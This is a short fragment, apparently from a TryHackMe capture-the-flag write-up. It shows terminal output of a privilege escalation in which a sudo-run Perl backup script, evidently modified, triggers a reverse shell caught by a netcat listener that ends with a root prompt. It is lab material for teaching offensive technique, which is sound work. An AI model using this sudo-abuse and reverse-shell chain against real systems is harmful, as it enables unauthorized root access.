 www-data@THM-Chal:/var/www/html/content/inc/ads$ sudo perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
anonimo@parrot [ ~ ] $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.18.27.215] from (UNKNOWN) [10.10.57.46] 58602
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#